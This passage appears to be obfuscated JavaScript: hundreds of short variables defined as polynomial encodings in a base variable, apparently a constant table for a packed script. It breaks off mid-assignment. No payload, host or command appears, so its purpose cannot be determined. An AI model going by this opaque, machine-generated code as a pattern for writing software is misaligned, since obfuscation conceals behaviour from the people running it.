R=Xv+Xv*Jx+KV*Jx*Jx,m4=Nk+Xv*Jx+ww*Jx*Jx,gV=Xv+Jx+k4*Jx*Jx,NW=KV+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,KK=cv+n1*Jx+Jx*Jx+Jx*Jx*Jx,LP=xI+KV*Jx+Nk*Jx*Jx,HR=n1+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,px=Fw+Jx+KV*Jx*Jx,j9=n1+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,qL=KV+KV*Jx+Jx*Jx+Jx*Jx*Jx,Wp=Nk+KV*Jx+ww*Jx*Jx,QF=Nk+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,pw=k4+n1*Jx+xI*Jx*Jx,qR=cv+n1*Jx+ww*Jx*Jx,FW=KV+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,F1=ww+n1*Jx+KV*Jx*Jx,NM=Nk+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,bR=KV+n1*Jx,xM=xI+vS*Jx+Fw*Jx*Jx+Jx*Jx*Jx,jp=Xv+vS*Jx+Jx*Jx,Eg=n1+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,IE=xI+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,sS=cv+n1*Jx+Jx*Jx,W2=Xv+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,jZ=Fw+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,gb=k4+xI*Jx+Jx*Jx+Jx*Jx*Jx,Em=n1+Jx+Nk*Jx*Jx+Jx*Jx*Jx,IB=k4+Xv*Jx+n1*Jx*Jx,DK=Fw+ww*Jx+k4*Jx*Jx+Jx*Jx*Jx,lW=Nk+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,Wg=Nk+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Sg=cv+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,E1=cv+n1*Jx+n1*Jx*Jx,Pg=n1+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,Im=cv+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,cF=ww+Nk*Jx+Fw*Jx*Jx+Jx*Jx*Jx,z4=Fw+Xv*Jx+KV*Jx*Jx,hh=n1+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,cL=Xv+Jx+n1*Jx*Jx+Jx*Jx*Jx,UW=k4+n1*Jx+k4*Jx*Jx+Jx*Jx*Jx,Vv=vS+vS*Jx+k4*Jx*Jx,lz=Nk+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,QS=Nk+k4*Jx+KV*Jx*Jx,Dh=cv+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,DD=n1+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,pf=xI+Nk*Jx+n1*Jx*Jx,QU=KV+vS*Jx+Nk*Jx*Jx,Pz=Nk+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,H2=Fw+k4*Jx+Jx*Jx+Jx*Jx*Jx,qm=Nk+Fw*Jx+Jx*Jx+Jx*Jx*Jx,m2=k4+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,G=KV+KV*Jx+ww*Jx*Jx,Dp=Xv+Fw*Jx+ww*Jx*Jx,Zh=cv+Jx+Jx*Jx+Jx*Jx*Jx,Hv=n1+n1*Jx+ww*Jx*Jx,pF=KV+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,TU=KV+Fw*Jx+n1*Jx*Jx+k4*Jx*Jx*Jx+k4*Jx*Jx*Jx*Jx,Hm=xI+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,zb=Fw+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,NL=Xv+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,OD=ww+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,f9=KV+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,tZ=Nk+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,wB=cv+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,PR=vS+xI*Jx+k4*Jx*Jx+Jx*Jx*Jx,Os=cv+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,vR=vS+Jx+ww*Jx*Jx,WD=Fw+n1*Jx+Jx*Jx+Jx*Jx*Jx,MX=vS+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,lh=xI+Jx+KV*Jx*Jx+Jx*Jx*Jx,Jw=ww+ww*Jx+ww*Jx*Jx,Zv=ww+n1*Jx+Jx*Jx,SR=Nk+Nk*Jx+n1*Jx*Jx,mf=cv+vS*Jx+KV*Jx*Jx,nE=ww+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Aw=k4+n1*Jx,t9=k4+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,gp=Nk+Fw*Jx+k4*Jx*Jx,sU=KV+k4*Jx,bG=n1+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,wX=Xv+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,SW=cv+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,AF=vS+Nk*Jx+KV*Jx*Jx+Jx*Jx*Jx,bB=Nk+xI*Jx,kW=KV+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,cI=Fw+KV*Jx+Nk*Jx*Jx,Km=k4+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,G1=n1+k4*Jx+Jx*Jx,YM=Xv+k4*Jx+n1*Jx*Jx,bX=Fw+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,cG=KV+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,jK=Nk+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,PX=cv+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,TV=n1+Jx+Fw*Jx*Jx+Jx*Jx*Jx,Nz=Nk+k4*Jx+Jx*Jx+Jx*Jx*Jx,Ss=KV+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,SV=k4+Fw*Jx+Jx*Jx,pP=vS+ww*Jx+k4*Jx*Jx,K4=ww+KV*Jx+ww*Jx*Jx,ZV=KV+ww*Jx,Yk=Nk+ww*Jx+ww*Jx*Jx,xL=ww+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Yp=ww+vS*Jx+Jx*Jx,IF=k4+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,V4=Fw+Nk*Jx+ww*Jx*Jx,U9=ww+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,YE=vS+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,xm=k4+Xv*Jx+Xv*Jx*Jx+Jx*Jx*Jx,tk=ww+k4*Jx,Nh=vS+Jx+ww*Jx*Jx+Jx*Jx*Jx,RS=cv+xI*Jx,Ok=xI+xI*Jx+KV*Jx*Jx+Jx*Jx*Jx,Kx=k4+Xv*Jx+ww*Jx*Jx,rx=cv+xI*Jx+Nk*Jx*Jx,hK=n1+Jx+n1*Jx*Jx+Jx*Jx*Jx,Is=KV+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,kz=n1+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,IM=n1+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,hb=Xv+vS*Jx+Jx*Jx+Jx*Jx*Jx,hX=k4+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,bS=Nk+ww*Jx+KV*Jx*Jx,Xs=vS+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,qG=xI+k4*Jx+ww*Jx*Jx+Jx*Jx*Jx,LG=ww+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,sM=xI+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,kP=n1+Fw*Jx+n1*Jx*Jx,bK=ww+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,w1=Fw+Jx+n1*Jx*Jx+Jx*Jx*Jx,AI=vS+KV*Jx+Xv*Jx*Jx,RK=KV+Nk*Jx+xI*Jx*Jx+Jx*Jx*Jx,df=cv+Fw*Jx+ww*Jx*Jx,mK=k4+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,q2=ww+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,KL=k4+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Cl=Xv+Xv*Jx+Xv*Jx*Jx,Mx=Nk+Jx,XZ=n1+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,GV=Nk+k4*Jx+Xv*Jx*Jx,H9=xI+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,lw=cv+Nk*Jx,S9=Xv+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,qM=ww+xI*Jx+k4*Jx*Jx+Jx*Jx*Jx,WK=xI+n1*Jx+xI*Jx*Jx+Jx*Jx*Jx,pb=xI+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,VM=Nk+KV*Jx+Jx*Jx+Jx*Jx*Jx,Ng=xI+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,ZE=k4+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,jm=KV+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,JX=xI+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Q=Nk+xI*Jx+Fw*Jx*Jx,zz=xI+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,DL=xI+Xv*Jx+xI*Jx*Jx+Jx*Jx*Jx,nK=vS+k4*Jx+Jx*Jx+Jx*Jx*Jx,Mh=ww+n1*Jx+Jx*Jx+Jx*Jx*Jx,Ms=Nk+n1*Jx+KV*Jx*Jx+Jx*Jx*Jx,DX=cv+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,dp=k4+xI*Jx+KV*Jx*Jx,kF=ww+n1*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Rf=xI+Fw*Jx+Xv*Jx*Jx,bM=k4+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Zw=n1+vS*Jx+Jx*Jx,kX=xI+Jx+Nk*Jx*Jx+Jx*Jx*Jx,nR=n1+Xv*Jx+Jx*Jx,Bf=vS+ww*Jx,l9=Fw+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,vF=n1+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,kR=Xv+Nk*Jx+n1*Jx*Jx,vB=cv+n1*Jx+Nk*Jx*Jx,qz=ww+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,YI=k4+Xv*Jx+Nk*Jx*Jx,sL=ww+Jx+Nk*Jx*Jx+Jx*Jx*Jx,Tf=k4+Nk*Jx+k4*Jx*Jx,U2=Fw+Jx+k4*Jx*Jx+Jx*Jx*Jx,El=n1+Jx+Jx*Jx,wh=Fw+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,GI=Fw+xI*Jx,XP=vS+ww*Jx+Nk*Jx*Jx,DI=Fw+n1*Jx,Ch=cv+Fw*Jx+ww*Jx*Jx+Jx*Jx*Jx,cz=n1+xI*Jx+Jx*Jx+Jx*Jx*Jx,XE=KV+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,Hk=Nk+vS*Jx+Xv*Jx*Jx,qX=Nk+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,EP=cv+ww*Jx,Sh=Xv+Jx+Nk*Jx*Jx+Jx*Jx*Jx,MB=n1+ww*Jx+n1*Jx*Jx,gx=k4+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,tW=Xv+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,hz=Xv+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,ES=Nk+ww*Jx,UK=n1+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Om=KV+vS*Jx+ww*Jx*Jx,Q7=Nk+n1*Jx+k4*Jx*Jx+Jx*Jx*Jx,Ps=Fw+Jx+ww*Jx*Jx+Jx*Jx*Jx,GD=ww+k4*Jx+KV*Jx*Jx+Jx*Jx*Jx,gs=n1+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,Cz=Fw+Fw*Jx+Jx*Jx+Jx*Jx*Jx,c9=vS+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,fk=Nk+k4*Jx+ww*Jx*Jx,H1=n1+k4*Jx+k4*Jx*Jx,YL=n1+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Rm=k4+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,cp=xI+k4*Jx+Jx*Jx,lp=KV+k4*Jx+Nk*Jx*Jx,xE=KV+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,wl=Nk+Xv*Jx+n1*Jx*Jx,k2=k4+ww*Jx+ww*Jx*Jx+Jx*Jx*Jx,Cs=k4+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,p2=vS+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,N2=Xv+k4*Jx+Jx*Jx+Jx*Jx*Jx,As=ww+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,jf=cv+k4*Jx+Fw*Jx*Jx+Jx*Jx*Jx,XL=Nk+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,Nb=KV+ww*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Jz=cv+xI*Jx+k4*Jx*Jx+Jx*Jx*Jx,VX=Xv+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,Kk=Xv+Fw*Jx,F4=ww+Jx+KV*Jx*Jx,Ig=vS+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,Iz=KV+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Xb=KV+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,xh=Nk+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xF=cv+xI*Jx+n1*Jx*Jx,xg=ww+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,nM=xI+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,L7=Fw+xI*Jx+n1*Jx*Jx,FZ=k4+ww*Jx+Fw*Jx*Jx+Jx*Jx*Jx,mV=Nk+Jx+Nk*Jx*Jx,tB=n1+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,OK=vS+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,bs=vS+Xv*Jx+Jx*Jx+Jx*Jx*Jx,dl=KV+Jx+Jx*Jx,Iv=k4+Nk*Jx+xI*Jx*Jx,lv=xI+Fw*Jx+Nk*Jx*Jx,Hl=n1+Jx,dW=Fw+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,f7=Nk+vS*Jx+Nk*Jx*Jx,AU=Xv+ww*Jx,f2=Fw+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,VZ=ww+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,mZ=k4+Nk*Jx+k4*Jx*Jx+k4*Jx*Jx*Jx+KV*Jx*Jx*Jx*Jx,ML=n1+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,B=cv+Nk*Jx+Jx*Jx+Jx*Jx*Jx,NK=n1+n1*Jx+xI*Jx*Jx+Jx*Jx*Jx,HV=ww+n1*Jx+n1*Jx*Jx,F2=k4+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,OZ=cv+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,R=xI+n1*Jx+n1*Jx*Jx,AX=Fw+Jx+Nk*Jx*Jx+Jx*Jx*Jx,NR=n1+Fw*Jx+k4*Jx*Jx,cK=xI+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,QW=n1+Nk*Jx+xI*Jx*Jx+Jx*Jx*Jx,Nv=Fw+Jx+Nk*Jx*Jx+KV*Jx*Jx*Jx+k4*Jx*Jx*Jx*Jx,jI=k4+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,MZ=KV+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,WZ=cv+KV*Jx+Jx*Jx,NZ=k4+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,J1=cv+vS*Jx+Xv*Jx*Jx,Cm=Nk+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,Bb=Fw+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,Jg=vS+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,Zb=ww+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Vw=xI+KV*Jx,xG=n1+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,WS=ww+Fw*Jx+KV*Jx*Jx,tV=k4+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,XX=Nk+Jx+xI*Jx*Jx+Jx*Jx*Jx,Hh=Xv+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,DW=Xv+ww*Jx+ww*Jx*Jx+Jx*Jx*Jx,CK=Nk+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Gm=ww+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,Fp=KV+n1*Jx+Xv*Jx*Jx,fK=Xv+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,kb=Fw+Jx+KV*Jx*Jx+Jx*Jx*Jx,QX=KV+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,YD=cv+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,Wm=KV+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,rL=n1+ww*Jx+xI*Jx*Jx+Jx*Jx*Jx,mE=xI+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,ZM=KV+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,Ul=k4+ww*Jx+ww*Jx*Jx,IP=Xv+n1*Jx+n1*Jx*Jx,jF=k4+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,OE=Fw+Jx+Xv*Jx*Jx+Jx*Jx*Jx,vw=xI+Nk*Jx+KV*Jx*Jx,Lh=KV+Nk*Jx+k4*Jx*Jx+k4*Jx*Jx*Jx+KV*Jx*Jx*Jx*Jx,WM=n1+n1*Jx+Jx*Jx+Jx*Jx*Jx,jM=KV+xI*Jx+xI*Jx*Jx+Jx*Jx*Jx,XR=Nk+Nk*Jx+KV*Jx*Jx,RM=vS+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,ZZ=n1+ww*Jx+Jx*Jx+Jx*Jx*Jx,xv=Xv+Fw*Jx+KV*Jx*Jx,dh=Fw+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,vm=Fw+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,AE=Nk+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,ID=n1+n1*Jx+KV*Jx*Jx+Jx*Jx*Jx,MK=vS+Nk*Jx+Jx*Jx+Jx*Jx*Jx,MV=vS+Xv*Jx,mm=xI+k4*Jx+xI*Jx*Jx+Jx*Jx*Jx,Qm=k4+Jx+n1*Jx*Jx+Jx*Jx*Jx,LK=Fw+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,Vh=vS+Xv*Jx+xI*Jx*Jx+Jx*Jx*Jx,mb=xI+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,qb=xI+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,hk=cv+Nk*Jx+KV*Jx*Jx,Qf=Fw+Xv*Jx,Dm=k4+n1*Jx+KV*Jx*Jx+Jx*Jx*Jx,ks=cv+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,EG=k4+vS*Jx+Jx*Jx+Jx*Jx*Jx,YZ=ww+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,F7=Xv+n1*Jx,TM=xI+Xv*Jx+Jx*Jx+Jx*Jx*Jx,Th=Fw+Xv*Jx+Jx*Jx+Jx*Jx*Jx,nG=Nk+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,lb=xI+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,W9=n1+Nk*Jx+Jx*Jx+Jx*Jx*Jx,jG=n1+Fw*Jx+Jx*Jx+Jx*Jx*Jx,gl=cv+KV*Jx+Nk*Jx*Jx,Bx=KV+Nk*Jx+Jx*Jx,dX=ww+Fw*Jx+xI*Jx*Jx+Jx*Jx*Jx,nL=Fw+Jx+Jx*Jx+Jx*Jx*Jx,HB=Fw+k4*Jx+ww*Jx*Jx,RG=Xv+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,Lf=vS+k4*Jx,A1=Fw+Fw*Jx,W4=Nk+ww*Jx+k4*Jx*Jx,Ah=vS+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,rF=ww+xI*Jx+Jx*Jx+Jx*Jx*Jx,Zm=Fw+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,nb=k4+Jx+k4*Jx*Jx+Jx*Jx*Jx,Ks=k4+n1*Jx+Jx*Jx+Jx*Jx*Jx,hF=vS+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,ZP=xI+xI*Jx+k4*Jx*Jx,mG=KV+Jx+Fw*Jx*Jx,lX=ww+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,HD=ww+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,I9=cv+KV*Jx+Jx*Jx+Jx*Jx*Jx,ZK=Nk+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,wL=xI+Jx+ww*Jx*Jx+Jx*Jx*Jx,Vp=xI+n1*Jx+Jx*Jx,zf=cv+k4*Jx+Nk*Jx*Jx,L9=n1+ww*Jx+k4*Jx*Jx+Jx*Jx*Jx,wF=KV+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Nl=Nk+n1*Jx+KV*Jx*Jx,Eh=xI+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,QR=k4+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,BL=cv+n1*Jx+Xv*Jx*Jx,Zl=ww+Xv*Jx,zG=ww+k4*Jx+ww*Jx*Jx+Jx*Jx*Jx,zR=Fw+ww*Jx+Jx*Jx,Jh=ww+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,pL=Nk+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,rb=cv+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,wE=n1+Xv*Jx+xI*Jx*Jx+Jx*Jx*Jx,JL=cv+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,D=KV+Xv*Jx,XF=ww+vS*Jx+k4*Jx*Jx+Jx*Jx*Jx,HG=n1+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,tG=Fw+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,jP=cv+KV*Jx+KV*Jx*Jx,Z9=Xv+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Es=k4+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,wg=k4+Jx+Nk*Jx*Jx+Jx*Jx*Jx,xV=ww+Fw*Jx+Xv*Jx*Jx,LX=Xv+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,dz=Xv+ww*Jx+n1*Jx*Jx+Jx*Jx*Jx,D4=xI+k4*Jx+Xv*Jx*Jx,NF=Nk+Fw*Jx+xI*Jx*Jx+Jx*Jx*Jx,UU=cv+xI*Jx+Jx*Jx,qg=Fw+vS*Jx+Jx*Jx+Jx*Jx*Jx,G2=k4+Nk*Jx+ww*Jx*Jx+Jx*Jx*Jx,KP=n1+k4*Jx+n1*Jx*Jx,fM=k4+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,vD=cv+Jx+k4*Jx*Jx+Jx*Jx*Jx,Mv=KV+xI*Jx+Xv*Jx*Jx,v9=n1+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,mF=cv+n1*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Ow=vS+Fw*Jx+KV*Jx*Jx,nS=Nk+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Ww=cv+Xv*Jx,HW=Xv+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,Qg=Fw+KV*Jx+Jx*Jx+Jx*Jx*Jx,Nm=xI+Jx+Jx*Jx+Jx*Jx*Jx,WW=n1+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,LM=vS+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,A7=n1+KV*Jx+KV*Jx*Jx,gF=Xv+Jx+xI*Jx*Jx+Jx*Jx*Jx,DP=k4+Xv*Jx+Xv*Jx*Jx+vS*Jx*Jx*Jx+Jx*Jx*Jx*Jx,Wl=Xv+xI*Jx+Jx*Jx,K9=ww+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,jS=Xv+ww*Jx+KV*Jx*Jx,zp=KV+Nk*Jx+k4*Jx*Jx,rl=xI+n1*Jx+Nk*Jx*Jx,lZ=Nk+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,rv=Nk+n1*Jx+k4*Jx*Jx,rZ=cv+Xv*Jx+ww*Jx*Jx+Jx*Jx*Jx,Uw=Xv+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,lR=ww+KV*Jx+KV*Jx*Jx,bW=ww+vS*Jx+Jx*Jx+Jx*Jx*Jx,Yb=cv+KV*Jx+ww*Jx*Jx+Jx*Jx*Jx,xK=xI+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,JW=Fw+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,sG=k4+KV*Jx+Jx*Jx+Jx*Jx*Jx,CG=cv+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,Jm=Nk+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,EK=n1+Jx+k4*Jx*Jx+Jx*Jx*Jx,A9=Nk+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,ZL=Nk+k4*Jx+Fw*Jx*Jx+Jx*Jx*Jx,D2=Fw+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,PK=xI+KV*Jx+Xv*Jx*Jx,LE=Nk+k4*Jx+xI*Jx*Jx+Jx*Jx*Jx,tI=Fw+vS*Jx+k4*Jx*Jx,M4=KV+Nk*Jx+Xv*Jx*Jx,Px=KV+Jx,LR=n1+n1*Jx,Kv=Nk+ww*Jx+n1*Jx*Jx,fS=Fw+k4*Jx+Nk*Jx*Jx,g1=cv+n1*Jx+k4*Jx*Jx,hW=n1+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,AM=vS+k4*Jx+ww*Jx*Jx+Jx*Jx*Jx,s9=ww+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,Fv=Nk+k4*Jx,I4=KV+n1*Jx+Jx*Jx+Jx*Jx*Jx,lE=KV+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,VE=KV+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,T1=xI+k4*Jx,qv=n1+k4*Jx+Nk*Jx*Jx,Lv=xI+vS*Jx+Xv*Jx*Jx,X7=cv+Fw*Jx+Jx*Jx,xR=Xv+Xv*Jx+k4*Jx*Jx,fB=Xv+Fw*Jx+Xv*Jx*Jx,Xg=KV+Jx+Jx*Jx+Jx*Jx*Jx,vI=k4+Fw*Jx+k4*Jx*Jx,FF=Xv+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,zg=n1+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,nP=Fw+xI*Jx+Nk*Jx*Jx,YF=ww+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,UZ=KV+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,jE=ww+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,UE=cv+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,m9=KV+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,z9=Fw+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,RL=k4+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,wK=Fw+vS*Jx+KV*Jx*Jx+Jx*Jx*Jx,ws=Fw+KV*Jx+Fw*Jx*Jx+Jx*Jx*Jx,S7=vS+KV*Jx+Nk*Jx*Jx,dK=Nk+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,DE=k4+ww*Jx+k4*Jx*Jx+Jx*Jx*Jx,Gl=k4+vS*Jx+Xv*Jx*Jx,mk=ww+n1*Jx,Bw=Nk+Fw*Jx,X=Fw+Jx+Jx*Jx,Uz=KV+k4*Jx+Jx*Jx+Jx*Jx*Jx,YW=ww+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Kb=ww+Jx+vS*Jx*Jx+Jx*Jx*Jx,lD=vS+xI*Jx+Jx*Jx+Jx*Jx*Jx,k7=ww+ww*Jx+n1*Jx*Jx,QI=vS+ww*Jx+Jx*Jx,XW=Nk+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Kz=KV+k4*Jx+n1*Jx*Jx+Jx*Jx*Jx,IW=Xv+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,BG=n1+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,GG=Fw+xI*Jx+Jx*Jx,PU=k4+vS*Jx+ww*Jx*Jx,vx=Fw+Xv*Jx+Jx*Jx,Bh=KV+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,Gs=n1+Fw*Jx+xI*Jx*Jx+Jx*Jx*Jx,Ib=KV+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,A4=ww+Nk*Jx+KV*Jx*Jx,E4=ww+vS*Jx+Xv*Jx*Jx,WX=Xv+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,Hb=Xv+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,Rh=N